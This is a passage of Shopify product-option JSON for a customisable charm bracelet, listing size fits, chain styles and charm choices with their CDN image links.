(L)","sort_order":3,"option_id":1315852,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2b04be22-6c29-40ba-90ab-4ea27d743669","option_type_id":7623108,"label":"7.5″ – Relaxed Fit (XL)","sort_order":4,"option_id":1315852,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"23a3db2b-5a39-41c7-a29b-f824f0cdf9a2","option_type_id":7623109,"label":"8.0″ – Loose Fit (XXL)","sort_order":5,"option_id":1315852,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]},{"id":"9a09451d-c1fd-42cb-83d6-0b8a6e7221ad","option_id":1447458,"type":"heading","is_required":0,"title":"Heading","sort_order":3,"option_set_id":189353,"option_identifier":"Chain Style","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"2. Pick Your Chain Style\",\"headingType\":\"h3\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"b96815e4-f270-4596-a538-1e46fd6ee584","option_type_id":8571299,"label":"Option_1","sort_order":0,"option_id":1447458,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]},{"id":"d3211288-7151-4ab1-b90c-0bfcc798d437","option_id":1447459,"type":"image-swatches","is_required":1,"title":"Chain","sort_order":4,"option_set_id":189353,"option_identifier":"Chain","hidden_label":1,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":"{\"enable\":false,\"configs\":{\"sliderStyle\":1,\"numberOfRows\":1,\"navigationPosition\":\"under\",\"navigationPositionAlign\":\"right\",\"swatchesPerRow\":3.5,\"showIndicators\":false}}","button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"f65187be-98f4-4de3-a42f-d0bad6b38b60","option_type_id":8571301,"label":"Gold Paperclip","sort_order":0,"option_id":1447459,"is_default":1,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/71momGYLhNL._AC_SL1500_c27451b3-00ab-48dd-aff2-52d1f8b2dd86.jpg?v=1741913316","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494890910003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"35a8eecd-bac8-4a9e-9205-370cb5b17906","option_type_id":8571300,"label":"Gold Classic Oval","sort_order":1,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/71wIhyaK0FL._AC_SL1500_7caecab5-ed4e-4658-a2d3-2933477eca71.jpg?v=1741913307","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494890189107","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"9fe0ca75-16f0-4e05-8851-f16e1d08b546","option_type_id":8579001,"label":"Rainbow Enamel","sort_order":2,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/71sA92JzvFL._AC_SL1500_acd4ee3f-e976-46a8-8744-b308076ab5c6.jpg?v=1741913339","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494892613939","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6f03bc63-fc71-4cf7-83c7-c822733dee1d","option_type_id":8579002,"label":"Pink Enamel","sort_order":3,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/71FFQ3wTLAL._AC_SL1500_3ac70b70-c081-4958-98f2-8eaefa836c89.jpg?v=1741913420","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494899855667","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"462720e5-b7ae-4b4c-8806-5be5a82dbd3b","option_type_id":8579003,"label":"Black Enamel","sort_order":4,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/61oXEd62y8L._AC_SL1500_34eed811-fedb-4679-97dc-a3dfbfef17fc.jpg?v=1741913424","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494900216115","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"7fc00a1c-4333-4c1e-b0a2-1e386ba352d6","option_type_id":8579004,"label":"White Enamel","sort_order":5,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/61M1rkORhoL._AC_SL1500_f8f551d6-2581-45bc-8e8b-8b28327d652d.jpg?v=1741913429","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494901395763","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"445f7f1f-2da5-4508-abef-af2428199c00","option_type_id":8579005,"label":"Gold Textured Oval","sort_order":6,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/613NE3VEnYL._AC_SL1500_322c2cd1-b0f3-48cf-a390-3806398be9ea.jpg?v=1741913436","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494901854515","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"28f321d2-6cf1-48e7-9d08-ca03654eafa4","option_type_id":8579006,"label":"Gold Flat Oval","sort_order":7,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/61mZB70ZrdL._AC_SL1500_5faa783d-99c9-4d4c-9800-ab4001910fd5.jpg?v=1741913448","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494902673715","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"64243ba7-a020-47c8-b8b5-5bdcd3c8094c","option_type_id":8579007,"label":"Silver Steel Link","sort_order":8,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/61wWSqEvRuL._AC_SL1500_03c3f361-d1b0-4272-a17d-7eef221be7ff.jpg?v=1741913486","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494906474803","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"01d68feb-0a47-4077-8b55-a1d7ce6d3be7","option_type_id":8579008,"label":"Silver Open Circle","sort_order":9,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/f01fcb1a-40fe-4a2b-9770-c3158c440a2c_1_1d825504-3152-4f37-8f41-8365c5a19b06.jpg?v=1741913490","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494906736947","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"a1700ed8-9689-466b-ade3-f186de6633a1","option_type_id":8579009,"label":"Gold Short Oval","sort_order":10,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/61a_cWGPBxL._AC_SL1500_1_4670c80d-bf7b-4f13-8886-f067d23a081b.jpg?v=1741913514","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494908539187","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f00758fc-2cd6-448d-9731-855c55dbbcfb","option_type_id":8579010,"label":"Silver Rolo","sort_order":11,"option_id":1447459,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/0bb75f03-7ad0-487e-99e9-0f62fa6cbb90_1_f7f55e04-61ba-456c-83a6-dea48bef1d0b.jpg?v=1741913518","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40494908834099","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]},{"id":"cd8b8788-bde2-4fd9-a481-8df339265d7b","option_id":1447429,"type":"heading","is_required":0,"title":"Heading","sort_order":5,"option_set_id":189353,"option_identifier":"heading-5","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"2. Choose Your Charms (Select 6)\",\"headingType\":\"h3\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"791b32d9-0d95-47a5-8620-f1d25d64f0b7","option_type_id":8570805,"label":"Option_1","sort_order":0,"option_id":1447429,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]},{"id":"734f4918-6ea0-4250-b397-3a25723b9136","option_id":1315705,"type":"product-list","is_required":0,"title":"Charm 1","sort_order":6,"option_set_id":189353,"option_identifier":"Charm 1","hidden_label":0,"multi_select":0,"help_text":"Tap to pick a charm for your bracelet.","info_text":"Want a closer look? Pinch to zoom on your screen.","placeholder":"","min_value":0,"max_value":1,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"linkDisplay\":\"clickable_label\",\"linkLabel\":\"View\",\"modalTitle\":\"Choose Your Charm\",\"buttonText\":\"Pick Your Charm\",\"isHideModalFilter\":false,\"separateAddOnProduct\":false}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":1,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"50a15fae-9c51-4953-830c-fda3b9b40654","option_type_id":10010773,"label":"Gold Rose Charm","sort_order":0,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-rose-charm_25cba56f-770c-4a36-a73a-4b21a44b3dec.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670168371","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6ffe0d35-a1f4-467f-9cb9-7cb03cb58002","option_type_id":10010774,"label":"Teddy Bear Bow Tie","sort_order":1,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/gold-teddy-bear-bow-charm_528c8df6-8408-4287-b6b7-e20daba6c74e.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670201139","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6c9e2003-3160-4149-955f-fa9821d43963","option_type_id":10010775,"label":"Black Heart Evil Eye","sort_order":2,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/black-heart-evil-eye-charm_1ddb92dd-6737-4ad4-a826-c9c9c7517416.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670233907","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"ad251b7a-7348-4491-8c22-2fbe30d54ea8","option_type_id":10010776,"label":"Navy Heart Evil Eye","sort_order":3,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/navy-heart-charm_239841f1-c1be-4887-82da-d0493c5393ee.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670266675","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"3e01a321-f51e-48e4-9dbf-18749fa24010","option_type_id":10010777,"label":"Red Heart Evil Eye","sort_order":4,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-heart-charm_bbe933b4-f323-45de-9892-08305260d543.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670299443","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"3c3ffc40-9498-4259-b5f3-0f080fff137f","option_type_id":10010778,"label":"White Heart Evil Eye","sort_order":5,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-evil-eye-charm_c369d1cc-cb29-4c74-a389-44bc3eba8349.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670332211","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"1e9421e8-8773-4db8-9c3c-e8d610f80b57","option_type_id":10010779,"label":"Blue Scallop Charm","sort_order":6,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/blue-scallop-charm_31445339-53bd-434b-8f0c-b75190a54c9f.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670364979","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"0f7a9c38-aa1c-42db-8414-74033a3f53a4","option_type_id":10010780,"label":"Red Scallop Charm","sort_order":7,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/red-scallop-charm_5d5d8474-3f73-4d94-ac3c-9377bd9acc42.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670397747","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d7cb5845-b8a9-469b-8079-87beffa5326d","option_type_id":10010781,"label":"Teal Scallop Charm","sort_order":8,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/teal-scallop-charm_37f1dc72-5ced-4697-8ee5-3da90b86a68d.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670430515","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"80b9a1e4-10b9-43ff-a96c-5ebe96b76934","option_type_id":10010782,"label":"Teal Heart Evil Eye","sort_order":9,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/turquoise-heart-eye-enamel-charm_2f3e85a7-e0c2-41b8-a9e5-56958298247d.webp?v=1746314531","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670463283","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"99dc295b-4d97-447d-b595-c95b39d08240","option_type_id":10010783,"label":"White Scallop Charm","sort_order":10,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/white-heart-eye-wing-charm_8f03148c-df2e-453d-85f4-4e9567c8ac4b.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670496051","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"490b2c55-4be5-4cd7-a362-09f5955a04c7","option_type_id":10010784,"label":"Pink Heart Evil Eye","sort_order":11,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-heart-eye-enamel-charm_7d6258bd-bfd3-449a-ad9a-b0e66d061225.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670528819","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"c598b845-9d03-4077-aa67-5c9e6c631411","option_type_id":10010785,"label":"Pink Gemstone Heart","sort_order":12,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/pink-gemstone-heart-charm_6b91b3a1-4209-442e-9bb2-c721fae10e32.webp?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670561587","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b5b9634a-e399-46b5-9688-587c31b12106","option_type_id":10010786,"label":"Starlit Stone Disc","sort_order":13,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_36_40_PM_0309bc93-bcc5-4114-843f-92830772d80a.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670594355","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6228e12d-2c5a-4b09-b62a-5d47326dc2f3","option_type_id":10010787,"label":"Heart Frame Flower","sort_order":14,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_35_11_PM_8b080bbe-6115-4b9a-bcaa-a552960252dc.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670627123","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"7ebd535a-3b0d-4e36-ab22-8079d3d19592","option_type_id":10010788,"label":"Soaring Grace Dove","sort_order":15,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_33_48_PM_9fc65e76-4672-49a4-bba8-b7062cb58d91.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670659891","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d79bd683-a67a-46d8-b0c9-d36b38bae1c2","option_type_id":10010789,"label":"Golden Majesty Crown","sort_order":16,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_03_32_22_PM_c7fc86c2-9da2-4c77-a0c5-36e25733f89e.png?v=1746314532","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974670692659","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"de16c6e9-fd9f-446c-b0ce-3b20ee3abf0c","option_type_id":10010790,"label":"White Heart","sort_order":17,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_50_PM.png?v=1746315378","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974746812723","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"6cf2a442-02a2-4f18-8e97-c2ab0166ee8d","option_type_id":10010791,"label":"White Card","sort_order":18,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_05_PM.png?v=1746315145","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974726365491","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"0895603d-ac96-47de-84d8-13e11acb121e","option_type_id":10010792,"label":"Pearl & Disc","sort_order":19,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_37_PM.png?v=1746315172","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974729118003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"f796d957-f3cd-45fd-adfb-445c2e512640","option_type_id":10010793,"label":"Gemstone Key","sort_order":20,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_33_23_PM.png?v=1746315231","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974733803827","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d0472f94-8a6d-4d64-b2c5-b907386e8977","option_type_id":10010794,"label":"White Clover","sort_order":21,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_16_PM.png?v=1746315328","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974741406003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"62396f17-8258-4448-aaa0-4173e59e1dfc","option_type_id":10010795,"label":"Royal Crown","sort_order":22,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_36_54_PM.png?v=1746315430","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974752645427","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"802e80f1-1303-4cbd-ab78-147d8b90860b","option_type_id":10010796,"label":"Lock Heart Wings ","sort_order":23,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_39_30_PM.png?v=1746315605","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974765818163","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"8b3e48c6-f121-4173-97d7-852f85a10a9c","option_type_id":10010797,"label":"Porcelain Dice","sort_order":24,"option_id":1315705,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_40_48_PM.png?v=1746315660","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974771323187","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"07ba859b-06dc-4c28-ad25-f62a43d38908","option_type_id":10011272,"label":"Pink 